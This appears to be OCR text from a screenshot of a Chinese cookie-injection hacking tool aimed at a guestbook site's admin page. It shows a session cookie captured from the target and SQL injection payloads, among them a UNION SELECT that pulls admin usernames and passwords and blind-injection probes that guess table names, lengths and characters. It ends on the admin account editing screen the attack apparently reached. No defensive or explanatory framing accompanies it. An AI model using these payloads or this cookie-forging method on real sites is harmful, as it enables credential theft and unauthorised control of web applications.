 COOKIE强力注入工具 www.i0day.com By:小 马
漏洞页面: http://d20.s.iproute.cn/index.php?c=admin&a=index 浏览 停止 设为默认浏览器
当前页面 COOKIE值
PHPSESSID=28cc0sspm4b7cbdh7i5u1316h7; UM_distinctid=17bd7d1d5a6865-0a15250b6025c5-6373264-1fa400-17bd7d1d5a7ac2;
CNZZDATA5644521=cnzz_eid%3D11373611-1631410626-%26ntime%3D1631410626; valueName=%E4%BD%A0%E7%9A%84%E7%BD%91%E5%8F%8B;
valueQq=123456789
后退 前进
强制修改COOKIE
注入参数: id= 注射语句: -1 union select 1,username,password,4,5,6,7,8,9,10 from admin 注入 刷新
' 检测注入点 and (Select Count(*) from admin)>0 猜解表名 and (select top 1 len(username) from admin)>4 猜解长度
and user()>0 判断数据库 and (select count(username) from [admin])>0 猜字段名 and (select top 1 asc(mid(username,2,1)) from admin)>1 猜ASCLL
随意留言板
多功能开源留言板系统
留言板 前台首页 管理员 [admin] 修改密码 注销
开始 / 帐号列表 / 编辑管理员 返回上一页 刷新
留言板管理
留言板列表
留言板添加
留言板调用
问题反馈：By 随意留言板
帐号：
admin
密码：
管理等级：
当前：admin
绑定留言板：
当前：[全部]
确认修改 重置